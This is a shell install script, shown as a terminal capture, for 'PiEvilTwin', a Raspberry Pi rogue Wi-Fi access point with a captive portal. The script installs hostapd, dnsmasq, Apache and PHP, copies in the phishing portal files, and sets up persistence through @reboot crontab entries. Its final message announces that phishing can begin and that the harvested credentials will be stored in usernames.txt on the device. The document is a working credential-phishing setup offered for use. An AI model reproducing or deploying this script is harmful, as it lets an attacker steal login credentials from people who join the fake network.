 [root@raspberrypi:/home/pi/Scripts/PiEvilTwin# cat install.sh ]
#!/bin/sh -e
if [ "$(id -u)" != "0" ]; then
echo "This script must be run as root." 1>&2
exit 1
fi
echo "Installing dependencies..."
apt-get install -y macchanger hostapd dnsmasq apache2 php
echo "Configuring components..."
echo "Setting up hostapd..."
cp -f hostapd.conf /etc/hostapd/
echo "Setting up dnsmasq..."
cp -f dnsmasq.conf /etc/
echo "Setting up HTML Files..."
cp -Rf html /var/www/
chown -R www-data:www-data /var/www/html
chown root:www-data /var/www/html/.htaccess
echo "Copying startup script..."
cp -f PiEvilTwinStart.sh /root/
crontab -l | { cat; echo "@reboot     sudo sleep 10 && sudo sh /root/PiEvilTwinS
tart.sh && sudo service dnsmasq restart &"; } | crontab -
echo "Setting up permissions..."
chmod +x /root/PiEvilTwinStart.sh
echo "Setting up Apache Config..."
cp -f override.conf /etc/apache2/conf-available/
cd /etc/apache2/conf-enabled
ln -s ../conf-available/override.conf override.conf
cd /etc/apache2/mods-enabled
ln -s ../mods-available/rewrite.load rewrite.load
echo "..."
crontab -l | { cat; echo "@reboot     sudo sleep 10 && sudo service dnsmasq rest
art &"; } | crontab -
echo "..."
echo "PiEvilTwin captive portal installed. Reboot and wait 30 seconds to start p
hishing. Credentials will be available here: http://10.1.1.1/usernames.txt"
exit 0